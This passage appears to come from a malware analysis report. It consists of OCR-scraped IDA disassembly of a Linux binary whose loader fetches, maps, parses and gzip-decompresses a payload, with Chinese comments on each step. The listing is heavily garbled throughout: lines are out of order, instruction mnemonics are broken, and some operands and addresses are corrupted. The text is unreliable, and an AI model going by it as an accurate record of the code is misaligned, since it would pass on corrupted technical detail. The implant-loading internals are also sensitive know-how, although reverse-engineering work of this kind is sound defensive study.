LOAD:0804B70E 8B 84 24 D8 10 00 00
                                                                                                 [esp+4], eax  ; map_size
eax, [esp+10F0h+ref_map_addr]
[esp], eax  ; map_addr
                                                                                       mov
LOAD:0804B715 89 04 24
                                                                                                  serial_bind_0x97413c51_getpayload ; 获取具体payload
LOAD:0804B718 E8 23 45 00 00
                                                                                       call.
LOAD:0804B71D 85 C0
                                                                                                 eax, eax
jmp_804B805
[esp+10F0h+payload], 4
                                                                                       test
LOAD:0804B71F 0F 84 E0 00 00 00
LOAD:0804B725 C7 44 24 44 04 00 00 00
                                                                                       mov
LOAD:0804B72D BF 04 00 00 00
LOAD:0804B732 C6 44 24 34 00
                                                                                                 byte ptr [esp+10F0h+ref_payload_addr_], 0
                                                                                       mov
                                                                                                 [esp+10F0h+var_10C5], 1Ch
byte ptr [esp+10F0h+vv_map_size], 2
[esp+10F0h+payload_struct], 0
LOAD:0804B737 C6 44 24 2B 1C
LOAD:0804B73C C6 44 24 24 02
LOAD:0804B741 C7 44 24 48 00 00 00 00
                                                                                       mov
LOAD:0804B749 C6 44 24 23 01
LOAD:0804B74E E9 76 FA FF FF
                                                                                       mov
                                                                                                  [esp+10F0h+var_10CD], 1
                                                                                       jmp
                                                                                                  ret error
LOAD:0804B753
LOAD:0804B753
LOAD: 0804B753
                                                                                                                     ; CODE XREF: main+6621j
                                                                  jmp_804B753:
LOAD:0804B753 0F 85 23 01 00 00
                                                                                       jnz
                                                                                                 loc 804B87C
LOAD:0804B759
LOAD: 0804B759
LOAD: 0804B759
LOAD:0804B759 8D 84 24 D4 10 00 00
LOAD:0804B760 89 44 24 08
                                                                                                  eax, [esp+10F0h+ref_map_size]
                                                                                                 [esp+8], eax ; map_size
eax, [esp+10F0h+ref_map_addr]
                                                                                       mov
LOAD:0804B764 8D 84 24 D8 10 00 00
LOAD: 0804B76B 89 44 24 04
                                                                                       mov
                                                                                                 [esp+4], eax
                                                                                                                     ; map_addr
LOAD:0804B76F 8B 06
                                                                                                  eax, [esi]
                                                                                       mov
                                                                                                 [esp], eax ; file_path
serial_mapFile ; 映射文件
LOAD: 0804B771 89 04 24
                                                                                       mov
LOAD:0804B774 E8 87 F6 FF FF
                                                                                       call
LOAD:0804B779 85 C0
LOAD:0804B77B 0F 84 73 FF FF FF
                                                                                                 eax, eax
jmp_804B6F4
                                                                                       iz
LOAD:0804B781
LOAD: 0804B781
LOAD:0804B781
LOAD:0804B781 E8 5A 0D 00 00
LOAD:0804B786 0F B6 4C 24 31
                                                                                       call
                                                                                                 serial_get_name
ecx, [esp+10F0h+arg0_flag]
                                                                                       movzx
LOAD:0804B78B 31 DB
                                                                                                  ebx, ebx
LOAD:0804B78D C6 44 24 4F 01
                                                                                                  [esp+10F0h+var_10A1], 1
                                                                                       mov
LOAD:0804B792 BF 03 00 00 00
LOAD:0804B797 C7 44 24 44 03 00 00 00
                                                                                                 [esp+10F0h+payload], 3
byte ptr [esp+10F0h+ref_payload_addr_], 0
                                                                                       mov
LOAD: 0804B79F C6 44 24 34 00
LOAD: 0804B7A4 83 E1 01
                                                                                                 ecx, 1
[esp+43h], cl
                                                                                       and
LOAD:0804B7A7 88 4C 24 43
                                                                                       mov
LOAD:0804B7AB C6 44 24 2B 0C
LOAD:0804B7B0 C6 44 24 24 02
                                                                                                  [esp+10F0h+var_10C5], 0Ch
                                                                                                 byte ptr [esp+10F0h+vv map size], 2
                                                                                       mov
LOAD:0804B7B5 C7 44 24 48 00 00 00 00
                                                                                                  [esp+10F0h+payload_struct], 0
LOAD: 0804B7BD E9 AF FB FF FF
                                                                                                 loc_804B371
                                                                                       jmp
LOAD: 0804B7C2
LOAD: 0804B7C2
LOAD:0804B7C2
                                                                  loc_804B7C2:
                                                                                                                       ; CODE XREF: main+64B1j
LOAD:0804B7C2 E8 89 F6 00 00
LOAD:0804B7C7 85 C0
LOAD:0804B7C9 0F 84 DB 00 00 00
                                                                                       call
                                                                                                  serial_bind_0xb367cd0e_channel
                                                                                       test
                                                                                                 eax, eax
jmp_804B8AA
```

#### Parsing Process:

```
LOAD: 0804B7E1
LOAD:0804B7E1
                                                                          loc_804B7E1:
                                                                                                                                     ; CODE XREF: main+8C0↓j
LOAD: 0804B7E1
                                                                                                                                     ; main+95F↓j
LOAD: 0804B7E1 C6 44 24 24 01
                                                                                                 mov
                                                                                                             byte ptr [esp+10F0h+vv_map_size], 1
LOAD:0804B7E1 C6 44 24 24 01
LOAD:0804B7E6 BF 16 00 00 00
LOAD:0804B7EB C7 44 24 38 00 00 00
LOAD:0804B7F3 C7 44 24 48 00 00 00 00
LOAD:0804B7FB C6 44 24 23 01
                                                                                                             edi. 16h
                                                                                                 mov
                                                                                                              [esp+10F0h+var_10B8], 0
                                                                                                             [esp+10F0h+payload_struct], 0
[esp+10F0h+var_10CD], 1
                                                                                                 mov
                                                                                                 mov
LOAD:0804B800 E9 C4 F9 FF FF
LOAD:0804B805
                                                                                                  jmp
LOAD: 0804B805
                                                                                                             ; CODE XREF: main+70ffj
eax, [esp+10F0h+ref_payload]
edx, [esp+10F0h+ref_map_addr]
LOAD:0804B805
LOAD:0804B805 8B 84 24 C8 10 00 00
                                                                          jmp_804B805:
                                                                                                 mov
LOAD:0804B80C 8B 94 24 D8 10 00 00
                                                                                                 mov
LOAD:0804B813 8B 4C 24 44
LOAD:0804B817 89 44 24 34
                                                                                                  mov
                                                                                                                     [esp+10F0h+payload]
                                                                                                             [esp+10F0h+ref_payload_addr_], eax
[esp+10F0h+vv_map_size], edx
                                                                                                 mov
LOAD: 0804B81B 89 54 24 24
                                                                                                  mov
LOAD:0804B81F 89 0C 24
LOAD:0804B822 E8 D9 39 00 00
                                                                                                             [esp], ecx ; payload
serial_bind_0x278dec7a_parsePayload ; 解析payload格式
                                                                                                  mov
                                                                                                  call
LOAD:0804B827 85 C0
                                                                                                             eax, eax
                                                                                                  test
LOAD:0804B829 89 44 24 48
LOAD:0804B82D 0F 84 41 01 00 00
                                                                                                              [esp+10F0h+payload_struct], eax
                                                                                                  mov
                                                                                                              loc_804B974
                                                                                                 iz
LOAD:0804B833 83 7C 24 38 00
                                                                                                              [esp+10F0h+var_10B8], 0
                                                                                                  cmp
LOAD: 0804B838 0F 84 A3 00 00 00
                                                                                                 jz
                                                                                                              mp_804B8E1
                                                                                                             eax, [esp+10F0h+var_10B8]
edx, [esp+10F0h+payload_struct]
LOAD:0804B83E 8B 44 24 38
                                                                                                 mov
LOAD: 0804B842 8B 54 24 48
LOAD: 0804B846 89 44 24 04
LOAD: 0804B84A 89 14 24
                                                                                                 mov
                                                                                                             [esp+4], eax
                                                                                                             [esp], edx
serial_bind_0x3955ced4_
                                                                                                 mov
LOAD:0804B84D E8 BE 49 00 00
LOAD:0804B852 85 C0
                                                                                                  call
                                                                                                             eax, eax
short loc_804B8D5
                                                                                                  test
LOAD: 0804B854 74 7F
                                                                                                 jz
LOAD:0804B856 C7 44 24 44 06 00 00 00 LOAD:0804B85E BF 06 00 00 00
                                                                                                  mov
                                                                                                              [esp+10F0h+payload], 6
                                                                                                 mov
                                                                                                             edi, 6
byte ptr [esp+10F0h+ref_payload_addr_], 1
LOAD: 0804B863 C6 44 24 34 01
                                                                                                  mov
                                                                                                             [esp+10F0h+var_10C5], 19h
byte ptr [esp+10F0h+vv_map_size], 3
[esp+10F0h+var_10CD], 1
LOAD:0804B868 C6 44 24 2B 19
LOAD:0804B86D C6 44 24 24 03
                                                                                                  mov
                                                                                                 mov
LOAD: 0804B872 C6 44 24 23 01
LOAD:0804B877 E9 4D F9 FF FF
LOAD:0804B87C
                                                                                                  jmp
                                                                                                              ret_error
LOAD: 0804B87C
LOAD: 0804B87C
                                                                                                             ; CODE XREF: main:jmp_804B753†j
[esp+10F0h+payload], 3
                                                                          loc_804B87C:
LOAD:0804B87C C7 44 24 44 03 00 00 00
                                                                                                 mov
                                                                                                             [esp+toront-payarou], edi, 3
byte ptr [esp+10F0h+ref_payload_addr_], 0
[esp+10F0h+var_10C5], 0
byte ptr [esp+10F0h+vv_map_size], 2
LOAD:0804B884 BF 03 00 00 00 LOAD:0804B889 C6 44 24 34 00
                                                                                                 mov
                                                                                                 mov
LOAD:0804B88E C6 44 24 2B 00
                                                                                                 mov
LOAD:0804B893 C6 44 24 24 02
LOAD:0804B898 C7 44 24 48 00 00 00 00
                                                                                                             [esp+10F0h+payload_struct], 0
[esp+10F0h+var_10CD], 1
                                                                                                 mov
LOAD: 0804B8A0 C6 44 24 23 01
                                                                                                 mov
                                                                                                              ret_error
LOAD:0804B8A5 E9 1F F9 FF FF
LOAD:0804B8AA
LOAD: 0804B8AA
                                                                                                             ; CODE XREF: main+7B9fj
eax, [esp+2Ch]
[esp], eax ; pid
serial_bind_0xbd6033b3_channel
LOAD:0804B8AA 8B 44 24 2C
                                                                          jmp_804B8AA:
                                                                                                 mov
LOAD: 0804B8AE 89 04 24
                                                                                                 mov
LOAD:0804B8B1 E8 BA F6 00 00
LOAD:0804B8B6 85 C0
                                                                                                  call
                                                                                                  test
                                                                                                             eax, eax
loc_804B93F
LOAD:0804B8B8 0F 84 81 00 00 00
LOAD:0804B8BE C7 44 24 44 16 00 00 00
                                                                                                 jz
                                                                                                             [esp+10F0h+payload], 16h
                                                                                                  mov
```

The decompression process involved:

```
f linux_gzip_huft_free
f linux_gzip_huft_build
f linux_gzip_fill_buf
f linux_gzip_inflate_codes
f linux_gzip_inflate_dynamic
f linux_gzip_inflate_fixed
f linux_gzip
```

#### linux\_gzip function:

```
LOAD: 08057170 55
                                                                             ebp
                                                                     push
LOAD:08057171 31 D2
                                                                     xor
                                                                             edx, edx
LOAD:08057173 89 E5
                                                                     mov
                                                                             ebp, esp
LOAD:08057175 57
                                                                             edi
                                                                     push
                                                                             edi, 1
LOAD:08057176 BF 01 00 00 00
LOAD:0805717B 56
                                                                    push
                                                                             esi
LOAD:0805717C BE 1F 00 00 00
                                                                             esi, 1Fh
                                                                    mov
LOAD: 08057181 53
                                                                    push
                                                                             ebx
LOAD:08057182 83 EC 5C
                                                                     sub
                                                                             esp, 5Ch
                                                                             ebx, [ebp+dst_len]
LOAD: 08057185 8B 5D 0C
                                                                    mov
LOAD:08057188 8B 45 08
                                                                             eax, [ebp+dst_buf]
                                                                    mov
LOAD:0805718B C7 05 30 5A 06 08 00 00 00 00
                                                                             ds:dword_8065A30, 0
LOAD:08057195 C7 05 28 5A 06 08 00 00 00 00
                                                                             ds:g_gzip_key, 0
                                                                    mov
LOAD:0805719F C7 05 3C 5A 06 08 00 00 00 00
                                                                             ds:dword_8065A3C, 0
                                                                    mov
                                                                             ds:dword_8065A20, eax
LOAD:080571A9 A3 20 5A 06 08
                                                                    mov
LOAD: 080571AF 31 C0
                                                                    xor
                                                                             eax, eax
                                                                             ds:dword_8065A38, 0
LOAD: 080571B0 C7 05 38 5A 06 08 00 00 00 00
                                                                    mov
LOAD: 080571BA C7 05 40 5A 06 08 00 00 00 00
                                                                    mov
                                                                             ds:dword_8065A40, 0
LOAD:080571C4 C7 05 44 5A 06 08 00 00 00 00
                                                                             ds:dword_8065A44, 0
                                                                    mov
LOAD: 080571CE 89 1D 24 5A 06 08
                                                                             ds:dword_8065A24, ebx
LOAD:080571D4 89 5D E4
                                                                    mov
                                                                             [ebp+var_1C], ebx
LOAD:080571D7 90
                                                                    nop
LOAD:080571D8
                                                    loc_80571D8:
                                                                                              ; CODE XREF: linux_gzip+7D↓j
LOAD: 080571D8
LOAD: 080571D8 89 F1
                                                                    mov
                                                                             ecx, esi
LOAD: 080571DA 89 FB
                                                                    mov
                                                                             ebx, edi
LOAD:080571DC 2B 0C 95 80 23 06 08
                                                                     sub
                                                                             ecx, ds:dword_8062380[edx*4]
LOAD: 080571E3 83 C2 01
                                                                     add
                                                                             edx, 1
LOAD:080571E6 D3 E3
                                                                     shl
                                                                             ebx, cl
                                                                             eax, ebx
edx, 0Eh
LOAD:080571E8 09 D8
                                                                    or
LOAD: 080571EA 83 FA 0E
                                                                    cmp
                                                                             short loc_80571D8
LOAD: 080571FD 75 F9
                                                                    inz
LOAD: 080571EF 8B 5D E4
                                                                    mov
                                                                             ebx, [ebp+var_1C]
LOAD:080571F2 BF 01 00 00 00
                                                                    mov
                                                                             edi, 1
LOAD:080571F7 C7 05 60 5A 06 08 00 00 00 00
                                                                             ds:dword_8065A60, 0
LOAD:08057201 8D B4 26 00 00 00 00
                                                                             esi, [esi+0]
LOAD: 08057208
LOAD: 08057208
                                                    loc 8057208:
                                                                                              ; CODE XREF: linux gzip+D8↓j
                                                                             ecx, edi
LOAD: 08057208 89 F9
                                                                    mov
LOAD: 0805720A 31 D2
                                                                    xor
                                                                             edx, edx
LOAD: 0805720C 80 CD 01
                                                                             ch. 1
```

#### linux\_gzip\_inflate\_fixed function:

```
LOAD:08056FE0 55
                                                                                                                                                                                       ebp, esp
esi
esi, 3
ebx
  LOAD:08056FE1 89 E5
 LOAD:08056FE1 59 E5
LOAD:08056FE3 56
LOAD:08056FE4 BE 03 00 00 00
LOAD:08056FE9 53
LOAD:08056FEA 83 EC 30
                                                                                                                                                                   push
mov
push
sub
                                                                                                                                                                                       esp, 30h
                                                                                                                                                                                      esp, sen
dword ptr [esp], 480h
near ptr malloc._
eax, eax
ebx, eax
loc_80570F3
 LOAD:08056FFD C7 04 24 80 04 00 00
LOAD:08056FF4 E8 63 2A FF FF
                                                                                                                                                                    call
                                                                                                                                                                  test
mov
jz
 LOAD:08056FF9 85 C0
LOAD:08056FFB 89 C3
LOAD:08056FFD 0F 84 F0 00 00 00
LOAD:08057003 31 C0
                                                                                                                                                                                       eax, eax
esi, [esi+0]
  LOAD:08057005 8D 76 00
                                                                                                                                                                   lea
  LOAD:08057008
                                                                                                                                                                                       ; CODE XREF: linux_gzip_inflate_fixed+374j dword ptr [ebx+eax*4], 8
  LOAD: 08057008
                                                                                                                            loc_8057008:
 LOAD:08057008
LOAD:08057008
C7 04 83 08 00 00 00
LOAD:0805700F 83 C0 01
LOAD:08057012 3D 90 00 00 00
LOAD:08057017 75 EF
LOAD:08057019 8D 84 26 00 00 00 00
                                                                                                                                                                                       eax, 1
eax, 90h
short loc_8057008
                                                                                                                                                                    cmp
                                                                                                                                                                                       esi, [esi+0]
  LOAD: 08057020
 LOAD: 88857822 LOAD: 88857828 LOAD: 88857828 CT 84 83 89 98 88 89 LOAD: 88857827 83 68 91 LOAD: 88857827 83 68 91 69 69 LOAD: 88857827 75 EF LOAD: 98857831 8D 84 26 98 98 98 98
                                                                                                                            loc_8057020:
                                                                                                                                                                                       ; CODE XREF: linux_gzip_inflate_fixed+4Flj dword ptr [ebx+eax*4], 9
                                                                                                                                                                                        eax, 1
eax, 100h
                                                                                                                                                                    cmp
                                                                                                                                                                                        short loc 8057020
                                                                                                                                                                   jnz
lea
                                                                                                                                                                                       esi, [esi+0]
  LOAD:08057038
                                                                                                                                                                                       ; CODE XREF: linux_gzip_inflate_fixed+674j dword ptr [ebx+eax*4], 7 eax. 1
 LOAD:08057038
LOAD:08057038 C 04 83 07 00 00 00
LOAD:08057038 C 01
LOAD:0805703F 83 C 01
LOAD:08057042 3D 18 01 00 00
LOAD:08057042 3D 18 01 00 00
LOAD:08057047 75 EF
LOAD:08057049 8D 84 26 00 00 00 00
                                                                                                                            loc_8057038:
                                                                                                                                                                   mov
                                                                                                                                                                                      eax, 1
eax, 118h
short loc_8057038
                                                                                                                                                                    cmp
                                                                                                                                                                   jnz
lea
                                                                                                                                                                                       esi, [esi+0]
LOAD: 08057050
LOAD: 08057050
LOAD: 08057050
LOAD: 0805705705
LOAD: 08057057 83 C0 01
LOAD: 08057057 83 C0 01
LOAD: 08057057 83 C0 01
LOAD: 08057057 85 FF
LOAD: 08057057 81 EC
LOAD: 08057061 80 45 EC
LOAD: 08057061 80 45 EC
LOAD: 08057060 80 45 F4
LOAD: 08057070 80 91 01 00 00
LOAD: 08057070 80 91 01 00 00
LOAD: 08057070 80 91 01 00 00
LOAD: 08057070 80 98 LOAD: 08057070 80 98 LOAD: 08057070 80 98 LOAD: 08057070 80 98 LOAD: 08057070 80 98 LOAD: 08057070 80 98 08
  LOAD:08057050
                                                                                                                                                                                       ; CODE XREF: linux_gzip_inflate_fixed+7F4j dword ptr [ebx+eax*4], 8 eax. 1
                                                                                                                            loc_8057050:
                                                                                                                                                                                      eax, 1
eax, 120h
short loc_8057050
                                                                                                                                                                    add
                                                                                                                                                                    cmp
                                                                                                                                                                                      short loc_8057050
eax, [ebp+var_14]
edx, 120h
[esp+0Ch], eax
eax, [ebp+var_C]
ecx, 101h
                                                                                                                                                                   mov
                                                                                                                                                                                       [esp+8], eax
                                                                                                                                                                                      [esp+8], eax
eax, ebx
[ebp+var_14], 7
dword ptr [esp+4], offset g_gzip_cplext
dword ptr [esp], offset g_gzip_cplens
linux_gzip_huft_build
 LOAD:0805709B C7 45 EC 07 00 00 00 LOAD:0805708B C7 44 24 04 A0 24 06 08 LOAD:0805708A C7 04 24 60 24 06 08 LOAD:08057091 E8 FA EE FF FF
                                                                                                                                                                   mov
call
  LOAD:08057096 31 D2
LOAD:08057098 85 C0
                                                                                                                                                                                       edx, edx
eax, eax
                                                                                                                                                                    test
                                                                                                                                                                                       loc_805714A
  LOAD: 0805709A OF 85 AA 00 00 00
```

#### linux gzip inflate dynamic function:

```
LUAU1:0805-0A90 55
LOAD1:08056A91 89 E5
LOAD1:08056A93 83 EC 78
LOAD1:08056A90 87 EV 84 F0 84 00 00
LOAD1:08056A90 89 50 F4
LOAD1:08056A30 89 75 FC
LOAD1:08056A30 89 75 F8
LOAD1:08056A30 89 75 F8
LOAD1:08056A30 89 75 F8
LOAD1:08056A30 89 75 R9
LOAD1:08056A30 89 T3 A0 04
LOAD1:08056A30 88 B1 32 FF FF
LOAD1:08056A30 88 B3 C9 A0 05 08
LOAD1:08056A30 89 C3
LOAD1:08056A30 89 C3
LOAD1:08056A50 A1 85 A0 60 08
LOAD1:08056A50 A1 85 A0 60 08
LOAD1:08056A50 A1 85 A0 60 08
LOAD1:08056A50 A1 85 A0 60 08
LOAD1:08056A50 B1 A1 85 A0 60 08
LOAD1:08056A50 B1 A1 85 A0 60 08
LOAD1:08056A50 B1 A1 85 A0 60 08
LOAD1:08056A50 B1 A1 85 A0 60 08
LOAD1:08056A50 B1 A1 85 A0 60 08
LOAD1:08056A50 B1 A1 85 A0 60 08
LOAD1:08056A50 B1 A1 85 A0 60 08
LOAD1:08056A50 B1 A1 85 A0 60 08
LOAD1:08056A50 B1 A1 85 A0 60 08
LOAD1:08056A50 B1 A1 85 A0 60 08
LOAD1:08056A50 B1 A1 85 A0 60 08
LOAD1:08056A50 B1 A1 85 A0 60 08
LOAD1:08056A50 B1 A1 85 A0 60 08
LOAD1:08056A50 B1 A1 85 A0 60 08
LOAD1:08056A50 B1 B1 EV FF
                                                                                                                                                                                                                                                                                                                                                                                ebp, esp
                                                                                                                                                                                                                                                                                                                                                                               esp, esp
esp, 78h
dword ptr [esp], 4F0h
[ebp+var_C], ebx
[ebp+var_4], edi
[ebp+var_8], esi
near ptr malloc____
                                                                                                                                                                                                                                                                                                                                         call
                                                                                                                                                                                                                                                                                                                                                                               near ptr malloc_._
edx, ds:dword_8065A44
edi, ds:dword_8065A40
edx, 4
ebx, eax
short_loc_8056AEF
                                                                                                                                                                                                                                                                                                                                       mov
cmp
                                                                                                                                                                                                                                                                                                                                       mov
ja
mov
mov
cmp
jnb
                                                                                                                                                                                                                                                                                                                                                                                eax, ds:g_gzip_key
esi, 4
eax, ds:dword_8065A24
loc_8056C00
                                                                                                                                                                                                                                                                                                                                                                              ecx, ds:dword_8065A20
esi, byte ptr [ecx+eax]
ecx, edx
eax, 1
edx, 8
                                                                                                                                                                                                                                                                                                                                         add
                                                                                                                                                                                                                                                                                                                                                                               ds:g_gzip_key, eax
esi, cl
edi, esi
                                                                                                                                                                                                                                                                                                                                         mov
shl
     LOAD:08056AEB D3 E6
LOAD:08056AED 09 F7
LOAD:08056AEF
                                                                                                                                                                                                                                                                                                                                                                                                                                                          ; CODE XREF: linux_gzip_inflate_dynamic+2Cfj
                                                                                                                                                                                                                                                         loc_8056AEF:
     LOAD: 08056AEF
                                                                                                                                                                                                                                                                                                                                                                               ecx, [edx-5]
eax, edi
eax, 5
ecx, 4
     LOAD:08056AEF 8D 4A FB
                                                                                                                                                                                                                                                                                                                                       lea
     LOAD:08056AF2 89 F8

LOAD:08056AF4 C1 E8 05

LOAD:08056AF7 83 F9 04

LOAD:08056AFA 89 45 CC
                                                                                                                                                                                                                                                                                                                                       mov
shr
cmp
                                                                                                                                                                                                                                                                                                                                                                               ecx, 4

[ebp+var_34], eax

[ebp+var_30], ecx

short loc_8056841

eax, ds:g_gzip_key

esi, 4

eax, ds:dword_8065A24
  LOAD:08856AFA 89 45 CC

LOAD:08056AFD 89 4D D0

LOAD:08056B00 77 3F

LOAD:08056B02 A1 28 5A 06 08

LOAD:08056B07 BE 04 00 00 00

LOAD:08056B07 BE 04 00 00 00

LOAD:08056B15 0F 83 E5 00 00 00

LOAD:08056B15 0F 83 E5 00 00 00

LOAD:08056B15 88 4D D4

LOAD:08056B15 88 4D D4

LOAD:08056B15 83 C2 03

LOAD:08056B15 A1 20 5A 06 08

LOAD:08056B16 06 08 04 08

LOAD:08056B20 0F 86 04 08

LOAD:08056B20 0F 86 04 08
                                                                                                                                                                                                                                                                                                                                       cmp
                                                                                                                                                                                                                                                                                                                                                                            eax, ds:dword_8065A24
[ebp+var_2C], eax
loc_8056C00
ecx, [ebp+var_2C]
edx, 3
eax, ds:dword_8065A20
eax, byte ptr [ebx+var_30]
[ebp+var_30], edx
eax, c1
[ebp+var_34], eax
                                                                                                                                                                                                                                                                                                                                       movzx
     OAD:0805682A OF 86 4D DO
     LOAD:08056B2A 0F 86 4D

LOAD:08056B2E 89 55 D0

LOAD:08056B31 D3 E0

LOAD:08056B33 09 45 CC

LOAD:08056B36 88 45 D4
                                                                                                                                                                                                                                                                                                                                                                                [ebp+var_34], eax
                                                                                                                                                                                                                                                                                                                                                                                eax, [ebp+var_2C] eax, 1
     LOAD:08056B39 83 C0 01
```

#### linux gzip inflate codes function:

```
LOAD: 080565A6 83 EC 5C
LOAD: 080565A6 83 55 40 5A 06 08
LOAD: 080565AF 89 55 C4
LOAD: 080565B2 0F 87 94 09 20 24 06 08
                                                                                                                                                                                                                                                  esp, 5Ch
esi, ds:dword_8065A40
                                                                                                                                                                                                                                                esi, ds:dword_8065A40
[ebp+var_3C], edx
edx, ds:g_gzlp_mask_bits[ecx+ecx]
[ebp+var_24], ecx
ecx, [ebp+arg_0]
[ebp+var_2C], eax
eax, ds:dword_8065A3C
ebx, ds:dword_8065A44
[ebp+var_28], edx
ecx, ds:g_gzlp_mask_bits[ecx+ecx]
[ebp+var_30], eax
[ebp+var_30], eax
 LOAD: 6885582 9F 87 94 09 20 24

LOAD: 6885658A 89 4D DC

LOAD: 688565B0 88 4D 08

LOAD: 688565C0 89 45 D4

LOAD: 688565C3 A1 3C 5A 66 08

LOAD: 688565C8 88 1D 44 5A 06 08
  LOAD: 080565CE 89 55 D8
LOAD: 080565D1 0F B7 8C 09 20 24 06 08
LOAD: 080565D9 89 45 D0
LOAD: 080565DC 89 4D C8
                                                                                                                                                                                                                                                ; CODE XREF: linux_gzip_inflate_codes+2C44j 
; linux_gzip_inflate_codes+2E8ij ... 
ebx, [ebp+var_24] 
short loc_8056619
  LOAD: 080565DF
  LOAD: 080565DF
                                                                                                                                                                   loc 80565DF:
 LOAD: 080565DE
 LOAD: 080565DF 3B 5D DC
LOAD: 080565E2 73 35
LOAD: 080565E4
                                                                                                                                                                                                                                                                                                       ; CODE XREF: linux_gzip_inflate_codes+774j
  LOAD: 080565E4
                                                                                                                                                                    loc_80565E4:
LOAD: 080565E4
LOAD: 080565E4 8B 15 28 5A 06 08
LOAD: 080565EA 3B 15 24 5A 06 08
LOAD: 080565F0 6 B 3 22 01 00 00
LOAD: 080565F0 A1 20 5A 06 08
LOAD: 080565FB 89 09
LOAD: 080565FD 83 C3 08
                                                                                                                                                                                                                                                 edx, ds:g_gzip_key
edx, ds:dword_8065A24
loc_8056718
eax, ds:dword_8065A20
ecx, ebx
ebx, 8
                                                                                                                                                                                                                         mov
add
LOAD: 08056600 0F 86 04 10

LOAD: 08056600 4 83 C2 01

LOAD: 08056607 89 15 28 5A 06 08

LOAD: 08056600 0F 86 C0

LOAD: 08056610 03 80

LOAD: 08056612 09 C6
                                                                                                                                                                                                                         movzx
add
                                                                                                                                                                                                                                                  eax, byte ptr [eax+edx]
                                                                                                                                                                                                                                                 edx, 1
ds:g_gzip_key, edx
eax, al
eax, cl
esi, eax
ebx, [ebp+var_24]
short loc_80565E4
  LOAD: 08056614 3B 5D DC
LOAD: 080956617 72 CB
LOAD: 080956619
LOAD: 080956619
LOAD: 080956619
LOAD: 080956619 B4 5 D8
LOAD: 080956617 21 F0
LOAD: 080956617 B2 F0
LOAD: 080956617 B2 F0
LOAD: 080956617 B2 F0
LOAD: 080956624 B7 B6 G8
LOAD: 080956624 B7 B6 G8
LOAD: 080956624 B7 B6 G8
LOAD: 080956624 B7 B7 D8
LOAD: 080956624 B7 B7 D8
LOAD: 080956639 B7 B6 C9
LOAD: 080956639 B7 B7 G8
LOAD: 080956639 B7 B7 G8
LOAD: 080956644 B7 B7 G8 G8 G8
LOAD: 080956644 B7 B7 G8 G8 G8
LOAD: 080956644 B7 B7 G8 G8 G8
LOAD: 080956644 B7 B7 G8 G8 G8
LOAD: 080956644 B7 B7 G8 G8 G8
LOAD: 080956644 B7 B7 G8 G8 G8
LOAD: 080956644 B7 B7 G8 G8 G8
LOAD: 080956644 B7 B7 G8 G8 G8
LOAD: 080956644 B7 B7 G8 G8 G8 G8 G8
  LOAD:08056617 72 CB
                                                                                                                                                                                                                        jb
                                                                                                                                                                    loc_8056619:
                                                                                                                                                                                                                                                                                                        ; CODE XREF: linux_gzip_inflate_codes+42fj
                                                                                                                                                                                                                                                 eax, [ebp+var_28]
edx, [ebp+var_2C]
eax, esi
eax, [edx+eax*8]
ecx, byte ptr [eax]
[ebp+var_20], eax
ecx, 18h
                                                                                                                                                                                                                         and
lea
                                                                                                                                                                                                                         cmp
                                                                                                                                                                                                                                                  [ebp+var_1C], ecx
loc_8056758
                                                                                                                                                                                                                        jbe
cmp
jz
                                                                                                                                                                                                                                                loc_8056758
ecx, 63h; 'c'
loc_8056A57
eax, ds:dword_8065A20
edi, ds:dword_8065A24
[ebp+var_34], eax
  LOAD: 0805664D A1 28 5A 06 08
                                                                                                                                                                                                                                                  eax, ds:g_gzip_key
 LOAD: 08056652
                                                                                                                                                                   loc 8056652:
                                                                                                                                                                                                                                                                                                      : CODE XREF: linux gzip inflate codes+22041
```

#### linux\_gzip\_fill\_buf function:

```
LOAD:080564E0 55
LOAD:080564E1 89 E5
                                                                                                                                         ebp, esp
                                                                                                                          push
push
push
                                                                                                                                        edi
esi
ebx
LOAD:080564E3 57
LOAD:080564E4 56
LOAD:080564E5 53
LOAD:080564E6 83 EC 2C
                                                                                                                                        esp, 2Ch
esi, ds:dword_8065A3C
ebx, ds:dword_8065A2C
esi, esi
                                                                                                                           sub
LOAD:080564E9 88 35 3C 5A 06 08
LOAD:080564EF 8B 1D 2C 5A 06 08
LOAD:080564F5 85 F6
LOAD:080564F7 75 27
                                                                                                                         mov
mov
test
                                                                                                                                         short loc_8056520
                                                                                                                          jnz
 LOAD: 080564F9
; CODE XREF: linux_gzip_fill_buf+8Dij
; linux_gzip_fill_buf+85ij
ds:dword_8065A2C, ebx
                                                                                            loc_80564F9:
                                                                                                                                        eax, eax
ds:dword_8065A30, esi
ds:dword_8065A3C, 0
esp, 2Ch
                                                                                                                           add
                                                                                                                          mov
add
 LOAD: 08056514 5B
                                                                                                                          pop
pop
                                                                                                                                         est
LOAD:08056516 5F
LOAD:08056517 5D
                                                                                                                          pop
                                                                                                                                         ebp
 LOAD:08056518 C3
                                                                                                                          retn
 LOAD:08056518
            8056519 8D B4 26 00 00 00 00
                                                                                                                          align 10h
 LOAD:08056520
                                                                                            loc_8056520:
                                                                                                                                       ; CODE:
di, ds:dword_8065A38
eax, ds:dword_8065A34
edx, [edi+esi]
[esp+4], edx
[ebp+var_1C], edx
[esp], eax
serial_bind_8074e5f2a8
edx, [ebp+var_1C]
                                                                                                                                                                       ; CODE XREF: linux_gzip_fill_buf+17fj
LOAD:08056520 8B 3D 38 5A 06 08
LOAD:08056526 A1 34 5A 06 08
LOAD:0805652B 8D 14 37
LOAD:0805652E 89 54 24 04
                                                                                                                          mov
lea
                                                                                                                          mov
LOAD:08050532 89 54 24 04

LOAD:08056532 89 55 E4

LOAD:08056535 89 04 24

LOAD:08056538 E8 93 A3 00 00

LOAD:08056530 B8 55 E4

LOAD:08056540 85 C0
                                                                                                                          mov
                                                                                                                                        edx, [ebp+var_1C]
eax, eax
short loc_8056565
ds:dword_8065A34, eax
eax, edi
                                                                                                                          test
LOAD:88056542 74 21
LOAD:88056544 A3 34 5A 06 08
LOAD:88056549 01 F8
LOAD:88056548 89 15 38 5A 06 08
                                                                                                                          jz
mov
add
                                                                                                                                         ds:dword_8065A38, edx
                                                                                                                          mov
LOAD:08056551 89 74 24 08
LOAD:08056555 C7 44 24 04 80 5E 06 08
LOAD:0805655D 89 04 24
                                                                                                                                        [esp+8], esi
dword ptr [esp+4], offset byte_8065E80
[esp], eax
near ptr memmove_.
LOAD:08056560 E8 87 35 FF FF
                                                                                                                          call
                                                                                                                                        ; CODE XREF: linux_gzip_fill_buf+62†j
esi, ds:dword_8065A3C
OAD: 08056565
LOAD:08056565
LOAD:08056565 8B 35 3C 5A 06 08
                                                                                            loc_8056565:
```

